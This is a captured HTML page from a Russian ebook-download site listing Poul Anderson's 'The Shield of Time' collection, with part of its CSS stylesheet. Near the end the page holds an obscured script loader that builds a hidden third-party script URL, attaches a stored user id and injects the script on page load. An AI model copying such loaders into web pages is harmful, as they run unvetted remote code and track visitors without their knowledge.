

--- FILE ---
content_type: text/html;charset=utf-8;
request_url: https://fantasy-worlds.org/lib/id5121/
body_size: 7980
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html prefix="og: http://ogp.me/ns# books: http://ogp.me/ns/books#" xmlns="http://www.w3.org/1999/xhtml">
<head>
    <title>Пол Андерсон - Щит Времени [сборник] | 729 Кб</title>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta http-equiv="Content-Language" content="ru" />
    <meta name="keywords" content="скачать книгу бесплатно, скачать, Пол Андерсон, Щит Времени [сборник]" />
    <meta name="robots" content="index, follow" />
    <meta name="description" content="«Пол Андерсон - Щит Времени [сборник]». Мэнс Эверард уже сталкивался с экзальционистами в прошлом истории и своем личном прошлом. Супермены, созданные в XXXI веке для освоения космоса они предпочли, сбежав, вершить историю по собственному желанию. С большим трудом Патрулю удалось поймать большую часть экзальционистов, вместе с их главарем Меро Вараганом.  Но, как оказалось, даже несколько оставшихся на свободе беглых преступников могут изменить весь ход истории, ведущий к появлению следующего этапа человеческой эволюции — данеллиан.  Для поимки оставшихся на свободе экзальционистов Патруль планирует им ловушку за 200 лет до рождения Христа, в древнем государстве — Бактре…  Но, как известно, первыми всегда умирают именно планы…" />
    <meta name="revisit-after" content="1 days" />

    <meta property="og:site_name" content="Fantasy Worlds" />
    <meta property="og:type" content="books.book" />
    <meta property="og:title" content="Пол Андерсон - Щит Времени [сборник]" />
    <meta property="og:description" content="Мэнс Эверард уже сталкивался с экзальционистами в прошлом истории и своем личном прошлом. Супермены, созданные в XXXI веке для освоения космоса они предпочли, сбежав, вершить историю по собственному желанию. С большим трудом Патрулю удалось поймать большую часть экзальционистов, вместе с их главарем Меро Вараганом.  Но, как оказалось, даже несколько оставшихся на свободе беглых преступников могут изменить весь ход истории, ведущий к появлению следующего этапа человеческой эволюции — данеллиан.  Для поимки оставшихся на свободе экзальционистов Патруль планирует им ловушку за 200 лет до рождения Христа, в древнем государстве — Бактре…  Но, как известно, первыми всегда умирают именно планы…">
    <meta property="og:image" content="http://fantasy-worlds.org/img/preview/51/5121.jpg" />
    <meta property="og:url" content="" />
    <meta property="books:author" content="http://fantasy-worlds.org/author/id327/" />    <meta property="books:isbn" content="978-5-389-10255-2" />    <meta property="books:rating:value" content="9" />
    <meta property="books:rating:scale" content="10" />
    
    <link rel="alternate" type="application/rss+xml" title="RSS" href="https://f-w.in/rss/" /> <!-- RSS лента -->
    <link rel="stylesheet" href="/share/css/styles.css" type="text/css" />
    <link rel="stylesheet" href="/share/css/jquery-ui.css" type="text/css" />
    <link rel="stylesheet" href="/share/css/nisl.css" type="text/css" />
    <link rel="search" type="application/opensearchdescription+xml" href="/opensearch.xml" title="Fantasy-Worlds" /> <!-- Поиск в омнибоксе -->

    <script type="text/javascript" src="/share/js/lib.js"></script>
    <script src="/share/js/jquery.js"></script>
    <script src='/share/js/jquery-ui.custom.js'></script>
    <script src='/share/js/toast.js'></script>
    <script src='/share/js/nisl.js'></script>
    <script src="/share/js/keyboardLayout.js"></script>
    <script src="/share/js/ajax-poll.js" type="text/javascript" charset="utf-8"></script>
    <script type='text/javascript' src='https://myroledance.com/services/?id=141655'></script>
    <script>

    suc = "";
    err = "";

    function showSuccessToast() {
        $().toastmessage('showSuccessToast', suc);
    }

    function showWarningToast() {
        $().toastmessage('showWarningToast', err);
    }


        $(document).ready(function(){

            $().toastmessage({stayTime: 5000});
            if(suc != '') showSuccessToast();
            if(err != '') showWarningToast();

                
            $.ajax({
                url: "//api.fantasy-worlds.org/tags_cloud",
                                dataType: 'json',
                                async: true,
                                success: function(data){
                                    var tags = '';
                                    if(data && "items" in data){
                                        $.each(data.items,
                                            function(i, d){
                                                tags += ' <a style="text-decoration: none; font-size: ' + (11 + (d[2] < 500 ? Math.round(d[2]/75) : Math.round(d[2]/1000) + 7) ) + 'px" title="' + d[2] + '  книг" href="/lib/tag' + d[0] + '/">' + d[1].trim() + '</id> ';
                                            });
                                    }
                                    $('#tags-container').html(tags);
                                }});

                
                $('span._nb-select-button').on("autocompleteselected", function(){
                  var book_id = $(this).attr('id').split("_")[2];
                  var new_val = $(this).find("select").val();
                  if(new_val == "fb2") new_val = "";

                  $("#download_book_" + book_id).attr("href", "/lib/id" + book_id + "/download/" + new_val )
                });

            /*$("#description").osimoeditor({
                width:'650px',
                styles:{
                    'margin':'5px auto'
                }
            });*/
        });
    </script>
    <!-- Отличные стили для шапки и позиционирования юзербара -->
    <style type="text/css">
        .headerBg {background:url('/i/header2.jpg') no-repeat center top; min-height:1085px;}
        .header {height:315px; text-align:center;} /* Шапка */
        .userbar {width:345px; text-align:left; position:relative; margin:0px auto; top:-123px; left:292px; color:#000; font-size:11px;}
        .userbar a {color:#000}
    </style>
</head>

<body>

<div class="footerBg">
    <div class="headerBg">
    <!-- Шапка-->
        <div class="header">
            <a href="/" id="logo"></a>
            <div class="userbar">
                <div style="float:left; width:72px;"><img src="/avatars/default.jpg" width=72 height=72 alt="Аватарка" /></div>
                <div style="float:left; width:136px; text-align:center; padding-top:13px">Вы не авторизовались<br /><a href='/login/'><img src='/i/login.png' border='0' width='104' height='37' /></a></div>
                <div style="float:left; width:136px; text-align:center;"><div style='padding-top:20px;'><a href='/register/'><b>Зарегистрироваться</b><br />на нашем портале</a></div></div>
            </div><!-- // .userbar -->
        </div> <!-- // .header -->
    <!-- Центральный блок-->
        <div class="center">
        <!-- Левый блок -->
            <div class="leftBlock">
                <br /><br /><br /><br />
            <!-- Меню -->
                <ul>
                    <!--li><g:plusone size="medium"></g:plusone></li-->                    <li><a href=/>Главная</a></li>
                    <li><a href="/news/">Новости</a></li>
                    <li><a href="http://forum.fantasy-worlds.net/forum/">Форум</a></li>
                    <li><a href="/lib/">Библиотека</a></li>
                    <li><a href="/comments/">Комментарии</a></li>
                    <li><a href="http://forum.fantasy-worlds.net/photo">Обои</a></li>
                    <li><a href="/gb/">Гостевая книга</a></li>
                    <li><a href="/mail/">Обратная связь</a></li>
                </ul><br />
                <ul>
                    <li><a href="http://forum.fantasy-worlds.net/publ/10">Врата миров</a></li>
                    <li><a href="http://forum.fantasy-worlds.net/publ/11">Бестиарий</a></li>
                    <li><a href="http://forum.fantasy-worlds.net/publ/9">Интервью</a></li>
                    <li><a href="http://forum.fantasy-worlds.net/publ/8">Рецензии</a> <span class="leftBlockSmall">на книги</span></li>
                </ul><br />

                <noindex>

            <!-- Кнопка -->
            <div style="padding-left: 0px; margin-left: 0px;" class="text"><p class="contentTitle" style="padding-left: 0px; font-size: 19px; margin-left: 0px;">Поддержать bitcoin-ом:</p>
            <p><a href="bitcoin:16gW7zamGuK4WXiUQk5s542wu1YwyWFLh6" style="font-size:10px;">16gW7zamGuK4WXiUQk5s542wu1YwyWFLh6</a></p></div>
            <br />

    <div>
    <span class="contentTitle">Облако тегов</span>
    <br/>
    <div id="tags-container" style="
    padding-top: 25px;
    width: 197px;
"></div>
</div>
    
<br/>

            <!-- Информер -->
                <div>
                    <div style='margin-left: 10px;'><a title='Official Fantasy-Worlds Twitter'  target='_blank' href='//twitter.com/fantasy_worlds'><img src='/i/alienbird_128.png'></a></div>
                    <div style="margin-left: 10px;text-align: center;padding-top: 20px;padding-right: 70px;"><a title="Fantasy-Worlds Telegram bot" target="_blank" href="https://telegram.me/Fantasy_Worlds_Bot"><img src="/i/t_logo.png" style="width: 50px;"></a></div>

                    <!--span class="contentTitle">Статистика</span-->
                    <!--a style = "text-decoration: none;" href="#"><div class="text">Сейчас на сайте</div></a><br /-->
                    <div class="informer">
                        <!--Сейчас всего на сайте: <b>{ALL_ONLINE}</b><br />Гостей: <b>{GUEST_ONLINE}</b><br />Пользователей: <b>{USER_ONLINE}</b><br /--><br /><br />
<br/>

                    </div>
                </div>
            </div> <!-- // .leftBlock -->
        <!-- Контент -->
            <div class="rightBlock">
                

                <script type="text/javascript" src="/share/js/typewatch.js"></script>
<script>
$(document).ready(function(){
  $('.search_autocomplete .close').click(function(){
    $('.search_autocomplete').hide();
  });

  $(document).keyup(function(e) {
    if (e.keyCode == 27) $('.search_autocomplete').hide();   // esc
  });

  $('input[name=q]').typeWatch({
      callback: function(){
        var new_val = $('input[name=q]').val();
        if(new_val.length > 2){
          $.ajax({
            dataType: "json",
            url: "/search.json?q=" + new_val,
            success: function(data){

              $('.search_autocomplete').show();
              $('.search_autocomplete table').empty();

              if(data['authors'].length > 0){
                $.each(data['authors'], function(i, book){
                  if(i < 5)
                    $('.search_autocomplete table').append('<tr><td class="searchtype">' + ((i == 0) ? "авторы" : "" ) + '</td><td colspan="2"><h3><a href="/author/id' + book['id'] + '/">' + book['name'] + ' ' + book['surname'] + '</a></h3></td></tr>')
                });
              }

              if(data['books'].length > 0){
                $.each(data['books'], function(i, book){
                  if(i < 5)
                    $('.search_autocomplete table').append('<tr><td class="searchtype">' + ((i == 0) ? "книги" : "" ) + '</td><td><img width="50px" src="/img/preview/' + Math.floor(book['id'] / 100) + '/' + book['id'] + '.' + book['book_ext'] + '"></td><td><h3><a href="/lib/id' + book['id'] + '/">' + book['author_name'] + ' ' + book['author_surname'] + ' — ' + book['title'] + '</a></h3></td></tr>')
                });
              }

              if(data['keywords'].length > 0){
                $.each(data['keywords'], function(i, book){
                  if(i < 5)
                    $('.search_autocomplete table').append('<tr><td class="searchtype">' + ((i == 0) ? "теги" : "" ) + '</td><td colspan="2"><h3><a href="/lib/tag' + book['id'] + '/">' + book['name'] + '</a></h3></td></tr>')
                });
              }

              if(data['keywords'].length == 0 && data['books'].length == 0 && data['authors'].length == 0){
                $('.search_autocomplete').hide();
                $('.search_autocomplete table').empty();
              }
            }
          });
        }else{
          $('.search_autocomplete').hide();
        }
      },
      wait: 750,
      captureLength: 2
  });
});
</script>
<div style="width: 100%;" class="nb-suggest _init" data-nb="suggest" data-countMax="10" data-type="username"
data-size="" data-source="/search.json" data-highlight="" data-class-suggest="nb-island _nb-fly-island _nb-suggest-container _nb--suggest">
  <form data-nb="arrow" action="/search/" method="get" class="nb-arrow _init">
    <span class="_nb-arrow-tail"></span>
    <button class="nb-button _nb-normal-button _init _nb-search-arrow-button"
    data-nb="button" type="submit">
        <span class="_nb-button-content">Найти!</span>
    </button>
    <div class="_nb-search-arrow-content">
        <label class="nb-input _nb-complex-input _nb-search-arrow-input _init" autocomplete="off"
        value="" name="text" data-nb="input">
                              <span class="_nb-input-content">
                              <input type="text" placeholder="Поиск книги..." name="q" value="" class="_nb-input-controller" value="" autocomplete="off" name="text" />
                <span class="_nb-input-view"> </span>
            </span>
        </label>
    </div>
          <div class="search_autocomplete">
              <span class="close">×</span>
              <table></table>
          </div>
</form>
</div>
<div style="margin-top: 15px;">

	<div itemscope="itemscope" itemtype="http://schema.org/Book">
<meta itemprop="bookFormat" content="EBook/fb2"/>
<meta itemprop="inLanguage" content="ru" />
<table width="100%" border='0px'>
	<tr>
		<td>
			<div class="news_title" style="margin: 0;">
				<h1 style="margin: 0;">Пол Андерсон — Щит Времени [сборник]</h1>			</div>
		</td>
			</tr>
</table>

<table class="news_body" style="padding-left: 0;">
	<tr>
		<td style="vertical-align: top;">
			<table>
			<tr><td>
				<a target="_blank" href="/img/full/51/5121.jpg">
					<img src="/img/preview/51/5121.jpg" align="left" alt="Щит Времени [сборник]" itemprop="image" />
				</a>
									<!-- p style="text-align: center;"><a target="_blank" href="http://litres.ru/10402942/?lfrom=255676672" style="text-transform: uppercase;font-size: 10px;text-decoration: none; border-bottom: 1px dashed black;">купить на литрес за 199 руб.</a></p -->
							</td>
			</tr>
						</table>
		</td>
		<td style="vertical-align: top;">
	<span style="display:table;">
		<br/>
		<p><b>Автор:</b> <a itemprop="author" href="/author/id327/">Пол Андерсон</a>
		<br/>
		<b>Название:</b> <span itemprop="name">Щит Времени [сборник]</span>
					<br/> <b>Оригинальное название:</b> The Shield of Time
							<br/> <b>Другие названия:</b> <span itemprop="alternateName">Щит времен</span>
											<br/><b>Серия:</b> <a href='/series/id933/'>Патруль времени</a>
							<br/> <b>Номер книги в серии:</b> 2
							<br/> <b>Год:</b> 2015
										<br/><b>Теги:</b>
						<a href='/lib/tag93/'>квест</a>
								<a href='/lib/tag112/'>хроноопера</a>
								<a href='/lib/tag141/'>спасение мира</a>
								<a href='/lib/tag758/'>путешествие во времени</a>
								<a href='/lib/tag782/'>Наши в прошлом</a>
								<a href='/lib/tag795/'>альтернативная история</a>
								<a href='/lib/tag1313/'>Психологическое</a>
								<a href='/lib/tag1319/'>Приключенческое</a>
								<a href='/lib/tag1476/'>классика фантастики</a>
							<br/><b>ISBN:</b> <span itemprop='isbn'>978-5-389-10255-2</span>
				</p>
		<p><b>Аннотация на книгу «Щит Времени [сборник]»:</b>
		<br/>
		<span itemprop='description'>Мэнс Эверард уже сталкивался с экзальционистами в прошлом истории и своем личном прошлом. Супермены, созданные в XXXI веке для освоения космоса они предпочли, сбежав, вершить историю по собственному желанию. С большим трудом Патрулю удалось поймать большую часть экзальционистов, вместе с их главарем Меро Вараганом.  Но, как оказалось, даже несколько оставшихся на свободе беглых преступников могут изменить весь ход истории, ведущий к появлению следующего этапа человеческой эволюции — данеллиан.  Для поимки оставшихся на свободе экзальционистов Патруль планирует им ловушку за 200 лет до рождения Христа, в древнем государстве — Бактре…  Но, как известно, первыми всегда умирают именно планы…</span></p>
		<p>
						
			
			
				<a class=" nb-button _nb-normal-button _init nb-group-start" data-nb="button" id="download_book_5121" href="/lib/id5121/download/">
					<span class="_nb-button-content">
						<span class="_nb-button-text">Скачать</span>
					</span>
				</a>

				<span data-nb-direction="bottom" data-nb="select" tabindex="0" class="nb-button _nb-normal-button nb-select _init _nb-select-button nb-group-end" id="select_type_5121">
					<span class="_nb-button-content">
						<span class="_nb-button-after">
							<span class="_nb-select-arrow"></span>
						</span>
						<span class="_nb-button-text">fb2.zip, 729 Кб</span>
					</span>
					<select class="_nb-select-fallback">
						<option label="fb2.zip, 729 Кб" value="fb2" data-icon="" selected="">fb2.zip, 729 Кб</option>
													<option label="epub" value="epub" data-icon="">epub, 790 Кб</option>
																			<option label="mobi" value="mobi" data-icon="">mobi, 1315 Кб</option>
																			<option label="txt" value="txt" data-icon="">txt, 1510 Кб</option>
											</select>
					<span class=" nb-select-dropdown _nb-pseudo-select-dropdown"></span>
				</span>

				<a class=" nb-button _nb-normal-button _init" data-nb="button" id="read_book_5121" href="/lib/id5121/read/" target="_blank">
					<span class="_nb-button-content">
						<span class="_nb-button-text">Читать книгу онлайн</span>
					</span>
				</a>

					 </p>

	 		 	<div style="clear: both;">
			
					</div><br />
		
		
				
			</span>
</td></tr>
</table>

<br clear="all" />


<div  class="news_footer">
	<span style="float:left">
		Добавлено: 21.12.2008 10:20
	 | <div style="display: inline;" id="poll_mark1_5121">Рейтинг:
<meta itemprop="ratingCount" content="26"/>
<meta itemprop="ratingValue" content="9"/>
<meta itemprop="bestRating" content="10"/>
<meta itemprop="worstRating" content="0"/>
		9/26
			</div> | Добавил: <a href="/users/id9759">nastycatinbox</a></span> <span style="float:right">
			<a href="#" onclick="fb2info(5121);">fb2-info</a>
		</span>
</div>
</div>
	<br />

    
				<div  class="comm_body">
				<span class="comm_user">
											<a href="/users/id13533/">Денис</a>
					</span>
					<span class="comm_date">
												03.12.2009 16:18 					</span><br />
				<div class="comm_mesage">
											<img class='avatar' width='32px' height='32px' src='/avatars/135/13533.gif'>
										Удален рисунок, лежащий вместо книги, и залит архив с книгой в fb2-формате.
				</div>
				<div style="display:none;" class="moderation" id="comment_moderate_block_16394">
					<hr/>
					<form action="/moderate_comment" method="post">
						<select name="moderate_reason">
													<option value="1">Оффтоп</option>
													<option value="2">Обсуждение политики</option>
													<option value="3">Флуд</option>
													<option value="4">Реклама</option>
													<option value="5">Оскорбления</option>
													<option value="6">Дубль комментария</option>
													<option value="7">Спойлер</option>
													<option value="100">Другое</option>
													<option value="999">Премодерация</option>
												</select>
						<input type="hidden" name="moderate_id" value="16394"/>
						<input placeholder="Причина текстом" type="text" name="moderate_text"/>
						<input type="submit" value="Отправить"/>
					</form>
				</div>
						</div><br clear="all"/>
	

			
<br />

	<form action="/lib/id5121/" name="comment_form" method="post">
		<table cellpadding="0" cellspacing="0">
			<tbody>
				<tr>
					<td style="padding: 9px 10px 0px 0px; vertical-align: top; width: 80px;"><label>Логин:</label></td>
					<td style="padding-top: 5px;"><input type="text" name="login" value="" ></td>
					</tr>
				<tr>
					<td style="padding: 9px 10px 0px 0px; vertical-align: top; width: 80px;"><label>E-mail:</label></td>
					<td style="padding-top: 5px;"><input type="text" name="email" value=""></td>
				</tr>
				<tr>
					<td></td>
					<td style="padding-top: 5px;"><textarea name="comment" style="width: 310px; height: 120px;"></textarea></td>
				</tr>
				<tr>
					<td></td>
					<td style="padding-top: 5px;"><input type="submit" value="Отправить" name="comment_button"></td>
				</tr>
			</tbody>
		</table>
	</form>
	</div>
            </div> <!-- // .rightBlock -->
        </div><br clear="all" /> <!-- // .center -->
        <div class="footer">
            <table border=0 width='100%'>
<tr><td><div style='text-align: right;'>
</td><td>            <a href="//twitter.com/fantasy_worlds" class="twitter-follow-button">Follow @fantasy_worlds</a>
<script src="//platform.twitter.com/widgets.js" type="text/javascript"></script></div>            </td>
            </tr>
<tr><td>© Не все права принадлежат <b>«Fantasy Worlds»</b></td><td></td></tr>
            </table>
        </div> <!-- // .footer -->
    </div> <!-- // .headerBg -->
</div><!-- // .footerBg -->


<script type='text/javascript' data-cfasync='false'>
  let e850384cee_cnt = 0;
  let e850384cee_interval = setInterval(function(){
    if (typeof e850384cee_country !== 'undefined') {
      clearInterval(e850384cee_interval);
      (function(){
        var ud;
        try { ud = localStorage.getItem('e850384cee_uid'); } catch (e) { }
        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.charset = 'utf-8';
        script.async = 'true';
        script.src = 'https://' + e850384cee_domain + '/' + e850384cee_path + '/' + e850384cee_file + '.js?23605&v=3&u=' + ud + '&a=' + Math.random();
        document.body.appendChild(script);
      })();
    } else {
      e850384cee_cnt += 1;
      if (e850384cee_cnt >= 60) {
        clearInterval(e850384cee_interval);
      }
    }
  }, 500);
</script>


</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://fantasy-worlds.org/share/css/nisl.css
body_size: 107339
content:
.nb-select-dropdown .ui-menu,
._nb-select-item,
._nb-tabs-tab {
  margin: 0;
  padding: 0;
  border: 0;
  font-size: 100%;
  font: inherit;
  vertical-align: baseline;
}
.nb-button,
._nb-slider-handle,
._nb-slider-small-handle {
  padding: 0;
  margin: 0;
  border: none;
  background: transparent;
  -moz-appearance: none;
  font: inherit;
}
.nb-button::-moz-focus-inner,
._nb-slider-handle::-moz-focus-inner,
._nb-slider-small-handle::-moz-focus-inner {
  padding: 0;
  border: none;
}
._nb-simple-input,
._nb-small-simple-input,
._nb-large-simple-input,
._nb-normal-input,
._nb-simple-input ._nb-input-controller,
._nb-complex-input ._nb-input-controller,
._nb-small-complex-input ._nb-input-controller,
._nb-large-complex-input ._nb-input-controller,
._nb-small-simple-input ._nb-input-controller,
._nb-large-simple-input ._nb-input-controller,
._nb-slider-fallback {
  padding: 0;
  margin: 0;
  border: none;
  background: transparent;
  font: inherit;
}
._nb-simple-input:focus,
._nb-small-simple-input:focus,
._nb-large-simple-input:focus,
._nb-normal-input:focus,
._nb-simple-input ._nb-input-controller:focus,
._nb-complex-input ._nb-input-controller:focus,
._nb-small-complex-input ._nb-input-controller:focus,
._nb-large-complex-input ._nb-input-controller:focus,
._nb-small-simple-input ._nb-input-controller:focus,
._nb-large-simple-input ._nb-input-controller:focus,
._nb-slider-fallback:focus {
  outline: none;
}
.nb-input-group .nb-button:first-child:not(:only-child),
.nb-input-group .nb-button:first-child:not(:only-child):before,
.nb-input-group .nb-input:first-child:not(:only-child) > .nb-input-input,
.nb-input-group .nb-input:first-child:not(:only-child) > .nb-input-input:before,
.nb-group-item:first-child:not(:only-child),
.nb-group-item:first-child:not(:only-child):before,
.nb-group-start,
.nb-group-start:before,
.nb-complex-group-item:first-child:not(:only-child) > .nb-complex-group-item-subject,
.nb-complex-group-item:first-child:not(:only-child) > .nb-complex-group-item-subject:before {
  border-top-right-radius: 0 !important;
  border-bottom-right-radius: 0 !important;
}
.nb-input-group .nb-button:last-child:not(:only-child),
.nb-input-group .nb-button:last-child:not(:only-child):before,
.nb-input-group .nb-input:last-child:not(:only-child) > .nb-input-input,
.nb-input-group .nb-input:last-child:not(:only-child) > .nb-input-input:before,
.nb-group-item:last-child:not(:only-child),
.nb-group-item:last-child:not(:only-child):before,
.nb-group-end,
.nb-group-end:before,
.nb-complex-group-item:last-child:not(:only-child) > .nb-complex-group-item-subject,
.nb-complex-group-item:last-child:not(:only-child) > .nb-complex-group-item-subject:before {
  border-top-left-radius: 0 !important;
  border-bottom-left-radius: 0 !important;
}
.nb-input-group .nb-button:not(:first-child):not(:last-child),
.nb-input-group .nb-button:last-child:not(:only-child),
.nb-input-group .nb-input:not(:first-child):not(:last-child),
.nb-input-group .nb-input:last-child:not(:only-child),
.nb-group-item:not(:first-child):not(:last-child),
.nb-group-item:last-child:not(:only-child),
.nb-group-middle,
.nb-group-end,
.nb-complex-group-item:not(:first-child):not(:last-child),
.nb-complex-group-item:last-child:not(:only-child) {
  margin-left: -1px;
}
.nb-input-group .nb-button:first-child:not(:only-child):before,
.nb-input-group .nb-button:not(:first-child):not(:last-child):before,
.nb-input-group .nb-input:not(:last-child):not(:only-child) > .nb-input-input:before,
.nb-group-item:first-child:not(:only-child):before,
.nb-group-item:not(:first-child):not(:last-child):before,
.nb-group-start:before,
.nb-group-middle:before,
.nb-complex-group-item:not(:last-child):not(:only-child) > .nb-complex-group-item-subject:before {
  right: 0;
}
input.nb-input-group .nb-button:first-child:not(:only-child),
input.nb-input-group .nb-button:not(:first-child):not(:last-child),
input.nb-input-group .nb-input:not(:last-child):not(:only-child) > .nb-input-input,
input.nb-group-item:first-child:not(:only-child),
input.nb-group-item:not(:first-child):not(:last-child),
input.nb-group-start,
input.nb-group-middle,
input.nb-complex-group-item:not(:last-child):not(:only-child) > .nb-complex-group-item-subject,
label.nb-input-group .nb-button:first-child:not(:only-child),
label.nb-input-group .nb-button:not(:first-child):not(:last-child),
label.nb-input-group .nb-input:not(:last-child):not(:only-child) > .nb-input-input,
label.nb-group-item:first-child:not(:only-child),
label.nb-group-item:not(:first-child):not(:last-child),
label.nb-group-start,
label.nb-group-middle,
label.nb-complex-group-item:not(:last-child):not(:only-child) > .nb-complex-group-item-subject {
  border-right-color: transparent;
}
._nb-popup-close,
._nb-simple-input ._nb-input-reset,
._nb-complex-input ._nb-input-reset,
._nb-small-complex-input ._nb-input-reset,
._nb-large-complex-input ._nb-input-reset,
._nb-small-simple-input ._nb-input-reset,
._nb-large-simple-input ._nb-input-reset,
.nb-select ._nb-button-content:before,
.nb-select-dropdown ._nb-select-group-item > ._nb-select-a:before,
._nb-small-select ._nb-button-content:before,
._nb-small-select-dropdown ._nb-select-group-item > ._nb-select-a:before,
.is-selected ._nb-select-a:after,
._nb-checkbox-radio-flag,
._nb-checkbox-normal-flag,
.nb-icon {
  position: relative;
  display: inline-block;
  vertical-align: middle;
  margin-top: -0.2em;
  background: 50% no-repeat;
}
._nb-popup-close,
._nb-simple-input ._nb-input-reset,
._nb-complex-input ._nb-input-reset,
._nb-small-complex-input ._nb-input-reset,
._nb-large-complex-input ._nb-input-reset,
._nb-small-simple-input ._nb-input-reset,
._nb-large-simple-input ._nb-input-reset {
  width: 16px;
  height: 16px;
  background-image: url("[data-uri]");
}
._nb-popup-close,
._nb-simple-input ._nb-input-reset,
._nb-complex-input ._nb-input-reset,
._nb-small-complex-input ._nb-input-reset,
._nb-large-complex-input ._nb-input-reset,
._nb-small-simple-input ._nb-input-reset,
._nb-large-simple-input ._nb-input-reset {
  cursor: pointer;
  opacity: 0.2;
}
._nb-popup-close:hover,
._nb-simple-input ._nb-input-reset:hover,
._nb-complex-input ._nb-input-reset:hover,
._nb-small-complex-input ._nb-input-reset:hover,
._nb-large-complex-input ._nb-input-reset:hover,
._nb-small-simple-input ._nb-input-reset:hover,
._nb-large-simple-input ._nb-input-reset:hover {
  opacity: 1;
}
.nb-button {
  position: relative;
  text-align: center;
}
.nb-button,
._nb-slider-handle,
._nb-slider-small-handle {
  display: inline-block;
  white-space: nowrap;
  text-decoration: none;
  box-sizing: border-box;
  cursor: pointer;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  vertical-align: baseline;
}
._nb-normal-button {
  font-size: 15px;
  line-height: 22px;
  font-family: Arial, sans-serif;
  position: relative;
  vertical-align: baseline;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  color: #000;
  border-radius: 3px;
  box-shadow: 0 1px 0 rgba(0,0,0,0.07);
  font-size: 15px;
  line-height: 22px;
  padding: 5px 15px;
  background: rgba(0,0,0,0.3);
  background: -webkit-linear-gradient(rgba(0,0,0,0.2), rgba(0,0,0,0.4));
  background: -o-linear-gradient(rgba(0,0,0,0.2), rgba(0,0,0,0.4));
  background: linear-gradient(rgba(0,0,0,0.2), rgba(0,0,0,0.4));
}
._nb-normal-button:before {
  content: "";
  position: absolute;
  top: 1px;
  right: 1px;
  bottom: 1px;
  left: 1px;
  border-radius: 2px;
}
._nb-normal-button ._nb-button-content {
  position: relative;
  display: block;
}
input[type=file]:active + ._nb-normal-button,
._nb-normal-button:active {
  box-shadow: inset 0 2px 1px -1px rgba(0,0,0,0.4), 0 1px 0 rgba(255,255,255,0.2);
}
input[type=file]:active + ._nb-normal-button:before,
._nb-normal-button:active:before {
  box-shadow: inset 0 1px 3px -1px rgba(0,0,0,0.5);
}
input[type=file]:active + ._nb-normal-button ._nb-button-content,
._nb-normal-button:active ._nb-button-content {
  top: 1px;
}
._nb-normal-button:after {
  content: "";
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
}
input[type=file]:focus + ._nb-normal-button,
._nb-normal-button:focus {
  outline: 0;
}
input[type=file]:focus + ._nb-normal-button:after,
._nb-normal-button:focus:after {
  z-index: 9;
  box-shadow: 0 0 6px 2px rgba(255,204,0,0.7), inset 0 0 0 1px rgba(193,154,0,0.2);
  border-radius: inherit;
}
._nb-normal-button:before {
  background: #f7f7f7;
  background: -webkit-linear-gradient(#fff, #eee);
  background: -o-linear-gradient(#fff, #eee);
  background: linear-gradient(#fff, #eee);
}
input[type=file]:hover + ._nb-normal-button,
._nb-normal-button:hover,
input[type=file]:hover + ._nb-small-button,
._nb-small-button:hover,
input[type=file]:hover + ._nb-flying-button,
._nb-flying-button:hover,
input[type=file]:hover + ._nb-small-flying-button,
._nb-small-flying-button:hover,
input[type=file]:hover + ._nb-slider-handle,
._nb-slider-handle:hover,
input[type=file]:hover + ._nb-slider-small-handle,
._nb-slider-small-handle:hover {
  background: rgba(0,0,0,0.31);
  background: -webkit-linear-gradient(rgba(0,0,0,0.22), rgba(0,0,0,0.4));
  background: -o-linear-gradient(rgba(0,0,0,0.22), rgba(0,0,0,0.4));
